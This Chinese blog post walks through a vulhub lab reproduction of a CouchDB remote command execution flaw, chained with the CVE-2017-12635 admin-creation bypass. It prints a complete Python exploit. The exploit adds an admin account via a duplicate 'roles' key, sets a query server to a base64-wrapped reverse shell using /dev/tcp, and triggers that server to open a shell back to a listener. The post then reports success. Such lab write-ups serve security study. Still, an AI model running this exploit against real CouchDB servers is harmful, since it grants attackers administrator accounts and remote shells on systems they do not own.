特征

特征请参考我的上一篇帖子

【vulhub】Couchdb 垂直权限绕过漏洞(CVE-2017-12635)漏洞复现

影响版本:小于 1.7.0 以及 小于 2.1.1

复现

注:复现中的很多东西也要用到这篇帖子,所以先看这篇

【vulhub】Couchdb 垂直权限绕过漏洞(CVE-2017-12635)漏洞复现

再来看本篇帖子

该漏洞是需要登录用户方可触发,如果不知道目标管理员密码,可以利用CVE-2017-12635先增加一个管理员用户。



本次复现是用的版本1.6



http://192.168.100.34:5984访问该地址,可以看到couchdb的一些相关版本信息





http://192.168.100.34:5984/_utils/访问该地址,就直接进去了,说明存在未授权!

注:这里如果未配置服务器管理员之前,所有客户端都具有管理员权限

详情请参考:https://blog.csdn.net/Aaron_Miller/article/details/97114298

前面说了需要登录才能利用,



那么就用CVE-2017-12635增加一个账号密码把(是管理员权限哦)

本来是想写下poc的,但是官方给的poc太辣鸡了,我都无语了。。。1版本和2版本的poc都有,这里就只展示了1版本的poc效果。

不过官方给了python写的exp,可以直接反弹shell!



修改其中的target和command为你的测试机器,然后修改version为对应的Couchdb版本(1或2),成功反弹shell:

我的上一篇帖子说了,用户只能创建一次,不过这个exp最后,连接用户并执行命令,所以遇到已有用户也不要紧,修改其中的target和command为你的测试机器,然后修改version为对应的Couchdb版本(1或2)就行了

#!/usr/bin/env python3

import requests

import json

import base64

from requests.auth import HTTPBasicAuth

target = 'http://192.168.100.34:5984'

command = rb"""sh -i >& /dev/tcp/192.168.100.34/2333 0>&1"""

version = 1

session = requests.session()

session.headers = {

'Content-Type': 'application/json'

}

# session.proxies = {

# 'http': 'http://127.0.0.1:8085'

# }

session.put(target + '/_users/org.couchdb.user:wooyun', data='''{

"type": "user",

"name": "wooyun",

"roles": ["_admin"],

"roles": [],

"password": "wooyun"

}''')

session.auth = HTTPBasicAuth('wooyun', 'wooyun')

command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()

if version == 1:

session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))

else:

host = session.get(target + '/_membership').json()['all_nodes'][0]

session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))

session.put(target + '/wooyun')

session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')

if version == 1:

session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')

else:

session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')





先监听



然后执行该exp

成功反弹shell

参考

https://blog.csdn.net/Aaron_Miller/article/details/97367894

https://www.cnblogs.com/huangxiaosan/p/14317324.html

https://www.cnblogs.com/huasheng333/p/13264868.html